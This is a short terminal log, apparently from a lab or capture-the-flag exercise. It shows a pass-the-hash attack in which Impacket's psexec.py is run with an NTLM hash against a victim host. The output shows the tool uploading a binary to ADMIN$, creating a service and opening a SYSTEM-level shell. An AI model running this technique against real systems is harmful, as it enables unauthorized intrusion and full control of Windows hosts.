 root@ip-10-10-101-67:~/impacket# psexec.py -hashes a9fdfa038c4b75ebc76dc855dd74f0da:a9fdfa038c4b75ebc76dc855dd74f0da admin@$VICTIM
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.8.179.....
[*] Found writable share ADMIN$
[*] Uploading file qqpgxxQn.exe
[*] Opening SVCManager on 10.10.8.179.....
[*] Creating service sHMR on 10.10.8.179.....
[*] Starting service sHMR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system